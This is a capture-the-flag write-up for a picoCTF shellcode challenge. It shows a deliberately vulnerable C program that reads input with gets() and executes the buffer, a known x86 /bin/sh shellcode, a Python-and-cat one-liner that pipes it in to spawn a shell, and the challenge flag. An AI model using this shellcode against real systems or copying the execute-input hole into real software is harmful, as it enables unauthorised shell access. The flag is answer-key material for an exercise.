Problem 
This program executes any shellcode that you give it. Can you spawn a shell and use that to read the flag.txt?
// relevant code
void vuln(char *buf){
gets(buf);
puts(buf);
}
int main(int argc, char **argv){
...
char buf[BUFSIZE];
puts("Enter your shellcode:");
vuln(buf);
puts("Thanks! Executing now...");
((void (*)())buf)();
puts("Finishing Executing Shellcode. Exiting now...");
return 0;
}
Full code
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#define BUFSIZE 148
#define FLAGSIZE 128
void vuln(char *buf){
gets(buf);
puts(buf);
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
// Set the gid to the effective gid
// this prevents /bin/sh from dropping the privileges
gid_t gid = getegid();
setresgid(gid, gid, gid);
char buf[BUFSIZE];
puts("Enter your shellcode:");
vuln(buf);
puts("Thanks! Executing now...");
((void (*)())buf)();
puts("Finishing Executing Shellcode. Exiting now...");
return 0;
}
Hint 
You might be able to find some good shellcode online.
Solution 
The key is to not overthink it, I googled a bit and found this, now we have a shellcode written as a string.
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80
If we try and feed it as it is, by running the program and then pasting in the shellcode, we get:

The reason it doesn’t work is because a shellcode actually needs to be written in binary, those \xSOMETHING will be treated as strings, which means they can’t be executed, so we have to convert that string into actual binary code.

Well it looks like it worked because we didn’t get a SIGSEGV this time, but we aren’t getting a shell either. Now, from this post we know that we did spawn the shell, but we just didn’t give it any commands to run, so the shell just exits. To prevent that (and actually use our shell), we’re going to use the “cat with no parameters” technique (explained in the post mentioned).

Time to try it in the ssh server! But wait, we don’t have write permission there so we can’t simply write the binary code into a file and then cat the_payload_file, so we’re going to use this python one-liner instead, which does the same thing, print the shellcode string as binary.
(python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'"; cat) | ./vuln

Flag 
picoCTF{h4ndY_d4ndY_sh311c0d3_55c521fe}
Takeaway 
- Try the obvious first
| ‹ Previous in Binary exploitation: Protostar - stack (0-7) | Next in Binary exploitation: OverFlow 1 › |